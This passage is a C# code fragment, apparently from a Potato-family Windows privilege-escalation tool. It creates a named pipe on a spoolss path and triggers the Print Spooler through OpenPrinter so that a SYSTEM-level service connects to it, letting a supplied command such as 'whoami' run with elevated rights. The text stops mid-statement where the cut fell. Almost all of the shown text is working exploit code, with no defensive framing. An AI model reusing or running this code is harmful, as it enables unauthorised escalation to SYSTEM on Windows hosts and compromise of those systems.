 string text = ((args.Length > 0) ? string.Join(" ", args) : "whoami");
string rnd = new Random().Next(1000, 9999).ToString();
string text2 = "\\\\.\\pipe\\test" + rnd + "/pipe/spoolss";
Console.WriteLine("[*] Creating pipe: " + text2);
IntPtr intPtr = Potato.CreateNamedPipe(text2, 3U, 0U, 10U, 2048U, 2048U, 0U, IntPtr.Zero);
if (intPtr == new IntPtr(-1))
{
    Console.WriteLine("[-] CreateNamedPipe failed: " + Marshal.GetLastWin32Error());
    return;
}
string host = Environment.MachineName;
new Thread(delegate
{
    Thread.Sleep(1000);
    Console.WriteLine("[*] Triggering SpoolSS on " + host);
    IntPtr intPtr4;
    bool flag = Potato.OpenPrinter("\\\\" + host + "/pipe/test" + rnd, out intPtr4, IntPtr.Zero);
    Console.WriteLine(string.Concat(new object[]
    {